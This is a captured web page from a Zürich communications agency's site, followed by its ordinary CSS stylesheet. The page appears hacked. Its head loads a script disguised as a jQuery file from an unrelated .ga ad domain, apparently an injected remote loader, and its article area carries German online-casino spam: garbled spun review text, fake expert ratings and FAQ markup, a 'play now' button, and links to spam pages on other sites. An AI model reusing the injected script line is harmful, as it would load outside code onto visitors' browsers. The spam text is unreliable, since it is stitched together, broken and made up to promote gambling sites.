

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viznerborel.ch/news.php/lcph/real-vegas-casino/
body_size: 6949
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    
    	
    	
        <base href="//www.viznerborel.ch" />

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>real vegas casino</title>
<meta name="description" content="real vegas casino">
<meta name="keywords" content="real vegas casino">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="publisher" href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich" />

<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->


<link rel="stylesheet" href="templates/css/styles.css?v=1624281742?>">
<link rel="stylesheet" href="templates/js/vendor/mediaelement/mediaelementplayer.css">


<script src="templates/js/vendor/modernizr.min.js"></script>
<script src="templates/js/vendor/respond/respond.js"></script>
        
        

    
<link rel="alternate" href="https://www.viznerborel.ch/news.php/lcph/real-vegas-casino/" hreflang="de-CH"/>
<link rel="canonical" href="https://www.viznerborel.ch/news.php/lcph/real-vegas-casino/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
    <body>
    	
    	


<header class="clearfix">
	<!--[if lt IE 9]>
	    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->

	

	<div class="inner-wrapper">
		<a href="/home.html"><img src="templates/img/viznerborel_logo.png" alt="ViznerBorel Agentur für Kommunikation GmbH" class="logo" /></a>

		<nav class="main">

			<div class="mobile_nav">
				<a href="#"><img src="templates/img/mobile_nav.png" alt="" /></a>
			</div>

			<ul>
				<li ><a href="/agentur/agentur.html">Agentur</a></li><li class="current"><a href="/philosophie/philosophie.html">Philosophie</a></li><li ><a href="/dienstleistungen/dienstleistungen.html">Dienstleistungen</a></li><li ><a href="/kunden/kunden.html">Kunden</a></li><li ><a href="/arbeiten/arbeiten.html">Arbeiten</a></li><li ><a href="/digital/digital.html">Digital</a></li><li ><a href="/news/news.html">News</a></li><li ><a href="/kontakt/kontakt.html">Kontakt</a></li>			</ul>

					</nav>

		<nav  class="social">
			<ul>
				<li class="in"><a href="https://www.linkedin.com/company/5362692?trk=tyah&trkInfo=tarId%3A1412338624077%2Ctas%3Avizner%2Cidx%3A2-2-7" target="_blank"></a></li>
				<!-- <li class="go"><a href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich/" target="_blank"></a></li> -->
				<!-- <li class="tw"><a href="https://twitter.com/ViznerBorel" target="_blank"></a></li> -->
				<li class="fb"><a href="https://www.facebook.com/pages/ViznerBorel/158946734258706" target="_blank"></a></li>
				<li class="insta"><a href="https://www.instagram.com/viznerborel/" target="_blank"></a></li>
				<li class="yt"><a href="https://www.youtube.com/channel/UCt9_Uxks3IIOLU2eUckpXBw" target="_blank"></a></li>
				<li class="co"><a class="mymaillink" href="javascript:linkTo_UnCryptMailto('nbjmup;mbkpt/wj{ofsAwj{ofscpsfm/di')"></a></li>
			</ul>
		</nav>

	</div>


</header>
        
        <div class="wrapper">

        	<section class="content clearfix">
       			
       			<article class="txt">
       				
       				<div>
<div>
<div>
<div>
<div>
<h1>real vegas casino</h1>
</div>
</div>
</div>
</div>
</div>
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿ unterschiedliche Farbabstufungen unterteilt, konkret: Weis Gelb Orange Grün Blau Lila Schwarz Je höher ihr steigt, umso wert haltiger werden eure Belohnungen. Des Weiteren könnt ihr jede Woche einen 50 % Reload Bonus von bis zu 150 Euro aktivieren. Empfehlenswert ist es zudem, euch im Turbico Elite E-Mail Club zu registrieren. Ihr erhaltet dann wöchentlich spezielle, individuelle Bonus Angebote. Turbico Erfahrungen Fazit Der Turbico Online Casino Test zeigt einen Spieleanbieter, der mit einem fast fehlerfreien Gesamtkonzept aufwartet. Online Casino Es gibt nur sehr wenige, kleinere Details, die verbesserungswürdig sind. Die Slot Fans werden im Casino bestens zurechtkommen, ebenso die User, die das gepflegte Live Casino Spiel bevorzugen. Online Casino Alle Ein- und Auszahlungen werden gebührenfrei abgewickelt. Online Casino Online Casino Bei Fragen und Problemen ist der Support für euch rund um die Uhr erreichbar.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Der Turbico Bonus ist fair und attraktiv. An der Seriosität des Casino Turbico online besteht nach unseren Casino Erfahrungen also kein Zweifel. Online Casino Unser Casino Experte Stephen testet für Euch neueste Online Casinos und zeigt Euch alle Vor- und Nachteile sowie alles Wichtige, worauf zu achten ist. Dabei legt er grossen Wert darauf, jeden Schweizer Online Glücksspielanbieter nach denselben Casino Test Kriterien zu prüfen. Hierfür hält er sich strikt an unsere Testkriterien und Bewertungsstandards. FAQ Turbico Casino Warum habe ich den Turbico Bonus nicht erhalten? Der Turbico Casino Bonus muss beigametwist wikim Einzahlen durch das Anerkennen der Teilnahmebedingungen freigeschalten werden. Geschieht dies nicht, erhaltet ihr keine Bonus Gutschrift. <a href='http://adzcr.eu/artikel.php?42693.html'>Artikel</a> Was kann ich tun, wenn der Turbico Login nicht funktioniert? Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Prüfe zunächst die angegebenen Zugangsdaten für das Casino Konto. Achte auf den richtigen Benutzernamen sowie die Schreibweise des Passwortes. <a href='http://www.cretdelaville.ch/images/spin-rider-casino-erfahrungen-qmei.html'>Spin Rider Casino Erfahrungen Qmei</a> Ist das Passwort vergessen worden oder verloren gegangen, kann über die Passwort Vergessen-Funktion schnell ein neues generiert werden. Online Casino Folgt der Anleitung wie angegeben, und der Zugang zum Konto ist wieder möglich. Der Turbico Casino Login kann beispielsweise auch dann scheitern, wenn der Anbieter Wartungsarbeiten am Portal vornimmt. Online Casino Meistens erscheint dabei aber einen Information des Anbieters auf der Casinoseite. Online Casino Ihr solltet euch dann einfach in Geduld üben und den Login Versuch zu einem späteren Zeitpunkt wiederholen. Warum werden Auszahlungen von Turbico abgelehnt? Ein Grund könnte die noch ausstehende Identitätsprüfung sein.</p><p>Des Weiteren solltet ihr die Limits von 5.000 Euro pro Woche bzw. Online Casino Online Casino <a href='http://cret-de-la-ville.ch/images/poker-online-browser-dthm.html'>Poker Online Browser Dthm</a> 15.000 Euro im Monat immer im Auge haben. Höhere Auszahlungsanträge werden vom Turbico Casino abgelehnt. Online Casino Zusätzlich kann ein aktiver Bonus im Casino die Auszahlung eurer Gewinne im Wege stehen. Sofern euer Auszahlungswunsch wegen einer aktiven Teilnahme an einem Bonus abgelehnt wurde, informiert das Casino darüber zumeist per E-Mail. Alternativ könnt ihr euch im Live Chat Support über den oder die Gründe der Ablehgametwist wikinung informieren. Online Casino Online Casino Allgemein lehnen Casino Auszhalungen nicht ohne Grund ab oder zögern diesen Vorgang hinaus. Online Casino Was bietet das Turbico Casino noch? Turbico ist nach unserer Erfahrung ein reines Online Casino ohne weitergehende Online Glücksspiel Angebote. Online Casino</p><p>Ist Turbico ein seriöses Online-Casino? Die Frage nach Turbico Casino seriös oder Betrug stellt sich für uns im Test nicht wirklich, allein schon aufgrund der Zugehörigkeit zur N1 Interactive Casino Gruppe. Turbico Casino 300 Freispiele +50% bis 111€ im Bonuspaket. Jeden Tag Chance auf Freispiele! Jetzt spielen Turbico Casino 4.2 300 Freispiele +50% bis 111€ im Bonuspaket. Jeden Tag Chance auf Freispiele! Jetzt spielen EnergieKasino 4.3 EnergieKasino Testbericht Jackpot Slots Megaways™ Slots Schnelle Auszahlung 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins Jetzt spielen Winz.io 4.1 Winz.io Testbericht Crypto Casino Megaways™ Slots Freispiele 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen PoleStar Casino 4.1 PoleStar Casino Testbericht Live Dealer Cashback Casino mit CHF Bis CHF 1.100 Willkommensbonus Jetzt spielen Erhalte Casino Angebote ganz bequem! <a href='http://www.cretdelaville.ch/images/how-to-play-with-your-friends-on-pokerstars-ecqy.html'>How To Play With Your Friends On Pokerstars Ecqy</a> Egal ob neues Online Casino oder Online Casino Bonus ohne Einzahlung Schweiz – ich bin dein Kontakt für neueste Casino Angebote! Einfach deinen Namen und eine E-Mail-Adresse eingeben, um keine Bonus Aktion der besten Casinos Schweiz Online zu verpassen. Online Casino</p><p>Erfolgreich angemeldet Mit der Anmeldung erklgametwist wikiäre ich, dass ich über 18 Jahre alt bin und in der Schweiz wohnhaft bin. Online Casino Online Casino Beachte die Datenschutzrichtlinien. Online Casino Casinoexperte CasinosSchweizOnline.com Stephen Träger 220 Artikel Schon als Student habe ich es geliebt, gelegentlich mit Kommilitonen an den Wochenenden im Casino ein paar gemütliche Runden Poker oder Live Blackjack zu spielen.... Informationen zu Stephen Träger Wir verwenden Cookies Cookies akzeptieren Casinos Casino Test & Vergleich Neue Online Casinos Echtgeld Casinos Live Ca ﻿ Games sind nach unseren Casino Buck Erfahrungen nämlich auf der Plattform zu finden. Die Spiele sind in den Kategorien Spielautomaten, Live Spiele, Neu, Populär, Jackpots, Tischspiele, Drops & Wins und Collections zu finden. Der Bereich</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><ul><li><a href='/news.php/wlvk/cosmo-casino-lobby/'  title='cosmo casino lobby'>cosmo casino lobby</a></li><li><a href='/news.php/ppca/jeu-panda-casino/'  title='jeu panda casino'>jeu panda casino</a></li><li><a href='/news.php/oynh/vegas-casino-deals/'  title='vegas casino deals'>vegas casino deals</a></li><li><a href='/news.php/tscx/online-poker-game-source-code/'  title='online poker game source code'>online poker game source code</a></li><li><a href='/news.php/wftt/live-casino-online-nj/'  title='live casino online nj'>live casino online nj</a></li><li><a href='/news.php/nzpg/casino-online-games-japan/'  title='casino online games japan'>casino online games japan</a></li><li><a href='/news.php/diqw/n1-casino-no-deposit-bonus-codes-2020/'  title='n1 casino no deposit bonus codes 2020'>n1 casino no deposit bonus codes 2020</a></li><li><a href='/news.php/zflj/bwin-casino-willkommensbonus/'  title='bwin casino willkommensbonus'>bwin casino willkommensbonus</a></li><li><a href='/news.php/edoc/star-casino-zelezna-ruda/'  title='star casino zelezna ruda'>star casino zelezna ruda</a></li><li><a href='/news.php/lzcx/1-euro-casino-deposit/'  title='1 euro casino deposit'>1 euro casino deposit</a></li><li><a href='/news.php/xtlm/slot-machine-online-tipps/'  title='slot machine online tipps'>slot machine online tipps</a></li><li><a href='/news.php/iawv/casinoroom-velemenyek/'  title='casinoroom velemenyek'>casinoroom velemenyek</a></li><li><a href='/news.php/dqlw/casino-sieger.com/'  title='casino sieger.com'>casino sieger.com</a></li><li><a href='/news.php/cpuy/blackjack-online-ezugi/'  title='blackjack online ezugi'>blackjack online ezugi</a></li><li><a href='/news.php/yqul/pokerstars-casino-test/'  title='pokerstars casino test'>pokerstars casino test</a></li><li><a href='/news.php/wnes/bet365-poker-download-windows/'  title='bet365 poker download windows'>bet365 poker download windows</a></li><li><a href='/news.php/kkzs/betway-casino-telefon/'  title='betway casino telefon'>betway casino telefon</a></li></ul></p>       				       				       				
       				       				
       				<aside>
       					<img src="templates/img/zundhoelzli.png" alt="" />
       				</aside>
       				       			</article>
       			
       			
       			
           	</section>
        	        	
        	<div class="push"></div>     	
        </div>
               
        <footer>
	<div class="inner-wrapper">
		<p><span>ViznerBorel, Agentur für Kommunikation GmbH,</span>  <span>Klosbachstrasse 116, CH-8032 Zürich,</span> <span>Telefon: +41 43 222 62 32,</span>  <span><a href="/impressum.html">Impressum</a></span></p>
	</div>
</footer>
        
        
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="templates/js/vendor/jquery.min.js"><\/script>')</script>


<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/templates/js/vendor/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="templates/js/vendor/mediaelement/mediaelement-and-player.min.js"></script>


<script type="text/javascript" src="templates/js/main.js"></script>

        
                     
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.viznerborel.ch/templates/css/styles.css?v=1624281742?%3E
body_size: 4049
content:
/* @group * * * * * RESET * * * * */
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

body {
    line-height:1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000;
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align:middle;
}

html, body {
	font-size: 100%;
	height: 100%;
}

.clearfix:before,
.clearfix:after {
   content: " "; /* 1 */
   display: table; /* 2 */
}
.clearfix:after {
   clear: both;
}
.clearfix {
   *zoom: 1;
}



/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
	margin-bottom: 15px;
	text-align: center;
}

/* @end */






/* ==========================================================================
   Website Fonts
   ========================================================================== */



html{
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
	overflow-y: scroll;
}

body {
	font: 14px/20px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	color: #000;
}

header {
	color: #fff;
}

a{
	text-decoration: none;
	-webkit-transition: color 300ms ease;
	-moz-transition: color 300ms ease;
	-ms-transition: color 300ms ease;
	-o-transition: color 300ms ease;
	transition: color 300ms ease;
	color: #9d0b0f;
}

h1,
h2{
	color: #9c0b0f;
	font-size: 39px;
	padding-bottom: 30px;
	line-height: 44px;
}

h2 {
	color: #000;
}

h3{
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	line-height: 22px;
}

.tp-caption.fullscreenvideo iframe {
    height: 109.5% !important;
    width: 101% !important;
}


.large_text_vb h1,
.large_text_vb h2{
	color: #ffffff;
	text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);

}

.large_text_vb h1{
	padding-bottom: 0;
	font-size: 36px;
}

.large_text_vb h2{
	font-weight: normal;
	font-style: normal;
	font-size: 28px;
}

.large_text_vb.red h1,
.large_text_vb.red h2{
	color: #000;
	text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5);
}

p{
	padding-bottom: 25px;
}

.hr{
	border-top: 1px solid #666666;
	margin-top: 2%;
	margin-bottom: 2%;
}


footer p{
	padding-bottom: 0;
}

footer{
	color: #666666;
	font-size: 11px;
}



/* ==========================================================================
   Website Styles
   ========================================================================== */

img { border:none; max-width: 100%; }



html, body {
	width: 100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}



/* @group Base Footer */

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -30px; /* the bottom margin is the negative value of the footer's height */

}


.wrapper,
footer{
	max-width: 1200px;
}

.push {
	height: 120px;
}

.wrapper{
	width: 100%;
	margin-bottom: -60px;
}



.wrapper .content{
	top: 50px;
	padding-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative;
	padding-top: 5%;
}

/* @end */

.wrapper,
footer{
	width: 100%;
}

footer{
	margin-right: auto;
	margin-left: auto;
	min-height: 60px;
	position: relative;
}

/* @group Header */

/* @group MailChimp */

.mailchimp{
	display: none;
	background-color: #fff;
	color: #000;
	position: relative;
}

.mailchimp .close{
	float: right;
	width: 50px;
	height: 50px;
	z-index: 1000;
	position: relative;
}

#mc_embed_signup{
	max-width: 420px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

/* MailChimp Form Embed Code - Classic - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%; max-width: 420px;
}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;
	color: #9c0b0f;
	line-height: 25px;
}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none; ;
}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #9c0b0f; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block;
	font: bold 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;
}
#mc_embed_signup .button:hover {opacity: 0.5;
}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:1.5%; min-height:30px; }
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding: 3px 0; text-indent:2%; }
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right: 4%;
	margin-bottom: -10px;
}
#mc_embed_signup .asterisk {color:#c60; font-size:200%;}
#mc_embed_signup .mc-field-group .asterisk {position:absolute; top:25px; right:10px;}
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding: 0em .5em 0em 0; overflow:hidden; width:90%;margin: 0 5% 0 0; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

div.mce_inline_error{
	background-color: #9c0b0f;
}



/* @end */

header{
	background-color: #9d0b0f;
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 55px;
}

header .inner-wrapper{
	margin-left: 3%;
	margin-right: 3%;
}

header .logo{
	height: 30px;
	padding-top: 15px;
	padding-bottom: 13px;
	float: left;
	cursor: pointer;
	cursor: hand;
}

/* @group Navigation - Mobile */

.mobile_nav{
	width: 25px;
	padding-top: 20px;
	padding-bottom: 13px;
	float: right;
}

nav ul{
	clear: both;
	display: none;
}



nav ul li a{
	display: block;
	border-bottom: 1px solid #cd8468;
	text-align: left;
	color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
}

nav ul li a:hover,
nav ul li.current a{
	color: #C97D68;
}



nav.social{
	width: 300px;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 10px;
}

nav.social{
	padding-left: 0;
	height: 20px;
	padding-top: 10px;
}



nav.social ul li{
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}

nav.social ul li a{
	width: 20px;
	height: 20px;
	margin-right: 0;
	padding: 0;
	border-bottom-style: none;
}

nav.social li a{
	width: 20px !important;
	height: 20px;
}

li.fb a{
	background-image: url(../img/social.png?v=1);
}

li.tw a{
	background: url(../img/social.png) 0 -20px;
}

li.yt a{
	background: url(../img/social.png) 0 -40px;
}

li.co{
  margin-left: 3px !important;
}

li.co a{
	background: url(../img/social.png) 0 -60px;
}

li.go a{
	background: url(../img/social.png) 0 -80px;
}

li.in{
  margin-right: -6px !important;
}

li.in a{
	background: url(../img/social.png) 0 -100px;
}

li.insta{
  margin-right: 3px !important;
}

li.insta a{
  background: url(../img/social.png) 0 -120px;
}

/* @end */

/* @end */

/* @group Content */

a.tp-caption{
	width: 100%;
	height: 100%;
	position: relative;
	display: block;
}

/* @group grid */

.grid{
	padding-top: 1%;
}

.grid img{
	display: block;
}

.grid li{
	list-style: none;
	width: 49.5%;
	float: left;
	margin-right: 1%;
	margin-bottom: 1%;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.grid li a img{
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.grid li a:hover img{
	opacity: 0.4;
}

.grid li:nth-child(2n){
	margin-right: 0%;
}

/* @end */

article{
	padding-bottom: 25px;
}

section aside{
	width: 60%;
	position: relative;
	float: right;
}

article.people{
	border-top: 1px solid #666666;
	padding-top: 25px;
	padding-bottom: 0;
	margin-top: 25px;
}

article.people p:last-child{
	padding-bottom: 0;
}

article.people .left{
	width: 100%;
	position: relative;
	overflow: hidden;
}

.people h1,
.people h2{
	font-size: 30px;
	line-height: 38px;
	padding-bottom: 0;
}

.people h2 + p{
	padding-top: 30px;
}

.portrait{
	margin-bottom: 15px;
	max-width: 320px;
}

.portrait .mail{
	-webkit-transition: bottom 600ms ease;
	-moz-transition: bottom 600ms ease;
	-ms-transition: bottom 600ms ease;
	-o-transition: bottom 600ms ease;
	transition: bottom 600ms ease;
}

.portrait img{
	width: 100%;
	display: block;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
}

.portrait .mail{
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 10;
	position: absolute;
	width: 100%;
	bottom: 0px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-size: 12px;
}

.portrait:hover .mail{
	bottom: 0px;
}

.portrait .mail{
	color: #fff;
	text-indent: 8px;
}

section article.images,
section article.video,
section article.col2.images .left{
	padding-bottom: 4%;
}


section article.audio .mejs-audio{
	margin-top: -20px;
	margin-bottom: 10px;
}

section article.col2.images .left,
section article.col2.images .right{
	width: 100%;
	float: left;
	margin-right: 4%;
}


section article.video video{
	width: 100%;
	/* display: none; */
}




table tr td:first-child{
	padding-right: 20px;
	display: table-cell;
}

table tr{
	font-size: 13px;
}


.icons{
	padding-top: 30px;
}

.noPaddingTop{
	padding-top: 0;
}


.icons li{
	width: 100px;
	padding-bottom: 5px;
}

.icons li img{
	height: 40px;
}



.icons li{
	float: left;
	list-style: none;
	font-size: 11px;
	margin-right: 25px;

	cursor: pointer;
	cursor: hand;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
	display: block;
}

.icons li *{
	display: block;
	text-align: center;
	margin-right: auto;
	margin-left: auto;

}


.icons li:hover{
	opacity: 0.5;
}

.icons .label{
	font-weight: bold;
	margin-bottom: -7px;
	position: relative;
}

.icons small{
	font-size: 10px;
}


.col2_imgtxt{
	display: table;
}

.col2_imgtxt article.txt{
	display: table-header-group;
}

.col2_imgtxt article.img{
	display: table-row-group;
}

.col2_imgtxt .icons{
	padding-bottom: 30px;
}


.playbutton{
	cursor: pointer;
	cursor: hand;
}

.playbutton img{
	opacity: 0.7;
	-webkit-transition: opacity 300ms ease;
	-moz-transition: opacity 300ms ease;
	-ms-transition: opacity 300ms ease;
	-o-transition: opacity 300ms ease;
	transition: opacity 300ms ease;
}

.playbutton:hover img{
	opacity: 1;
}

.content .txt ul{
	padding-left: 20px;
	margin-top: -10px;
	padding-bottom: 25px;
}

.content .txt ul + p{
	margin-top: -10px;
}

.content .txt ul li{
	margin-bottom: 5px;
}

.banner li{
	visibility: hidden;
}

/* @end */





footer{
	text-align: left;
}

footer span{
	white-space: nowrap;
}

footer .inner-wrapper{
	margin-right: 3%;
	margin-left: 3%;
	border-top: 1px solid #666666;
	padding-top: 5px;
	line-height: 15px;
}



@media only screen and (min-width: 560px) {


	.grid li{
		width: 32.33333333333333%;
	}

	.grid li:nth-child(n){
